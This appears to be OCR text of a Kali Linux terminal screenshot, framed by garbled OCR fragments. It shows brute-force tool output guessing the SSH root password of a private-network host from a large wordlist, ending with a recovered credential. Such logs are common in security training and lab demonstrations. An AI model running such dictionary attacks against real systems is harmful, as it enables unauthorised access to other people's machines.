 8 7EF07 E 8F67E6 56 E5 D4C
907 F0
Trash
File System
Home
root@kali: /usr/share/wordlists
File Actions Edit View Help
[ATTEMPT] target 192.168.1.66 - login "root" - pass "family" - 80 of 14344399 [child 9] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "jonathan" - 81 of 14344399 [child 5] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "987654321" - 82 of 14344399 [child 0] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "computer" - 83 of 14344399 [child 11] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "whatever" - 84 of 14344399 [child 14] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "dragon" - 85 of 14344399 [child 10] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "vanessa" - 86 of 14344399 [child 2] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "cookie" - 87 of 14344399 [child 12] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "naruto" - 88 of 14344399 [child 4] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "summer" - 89 of 14344399 [child 1] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "sweety" - 90 of 14344399 [child 8] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "spongebob" - 91 of 14344399 [child 15] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "joseph" - 92 of 14344399 [child 6] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "junior" - 93 of 14344399 [child 9] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 94 of 14344399 [child 5] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "taylor" - 95 of 14344399 [child 3] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "yellow" - 96 of 14344399 [child 13] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "daniela" - 97 of 14344399 [child 7] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "junior" - 97 of 14344399 [child 9] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "joseph" - 97 of 14344399 [child 6] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 97 of 14344399 [child 5] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "softball" - 97 of 14344399 [child 5] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "lauren" - 98 of 14344399 [child 0] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "mickey" - 99 of 14344399 [child 11] (0/1)
[RE-ATTEMPT] target 192.168.1.66 - login "root" - pass "taylor" - 99 of 14344399 [child 3] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "princesa" - 100 of 14344399 [child 10] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "alexandra" - 101 of 14344399 [child 14] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "alexis" - 102 of 14344399 [child 2] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "jesus" - 103 of 14344399 [child 4] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "estrella" - 104 of 14344399 [child 12] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "miguel" - 105 of 14344399 [child 15] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "william" - 106 of 14344399 [child 1] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "thomas" - 107 of 14344399 [child 8] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "beautiful" - 108 of 14344399 [child 9] (0/1)
[ATTEMPT] target 192.168.1.66 - login "root" - pass "mylove" - 109 of 14344399 [child 6] (0/1)
[22][ssh] host: 192.168.1.66 login: root password: beautiful
07F078F67EF07 DE6 EF6D 6DE5DE5CD45DE5C
34CD45 CD 4BC4BC3 4 23AB2AB29A12AB2